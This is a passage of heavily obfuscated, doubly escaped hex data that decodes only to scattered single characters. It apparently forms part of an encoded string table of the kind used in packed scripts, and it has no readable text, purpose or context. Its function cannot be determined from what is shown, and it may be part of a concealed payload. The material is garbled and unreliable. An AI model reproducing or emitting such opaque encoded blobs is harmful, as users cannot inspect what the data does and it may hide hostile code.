5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x